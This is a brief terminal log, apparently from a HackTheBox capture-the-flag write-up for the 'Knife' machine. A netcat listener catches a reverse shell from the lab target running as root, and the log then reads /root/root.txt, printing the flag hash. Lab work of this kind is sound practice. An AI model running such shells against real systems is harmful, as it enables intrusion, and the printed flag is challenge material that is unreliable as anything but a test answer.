 lain@navi ~/Documents/hackthebox/machines/Knife :( $ nc -lvp 1234
Connection from 10.129.140.215:40700
whoami
root
pwd
/home/james
ls /root
delete.sh
root.txt
snap
cat /root/root.txt
7abdf384f23e55a7a5da2b6da3298742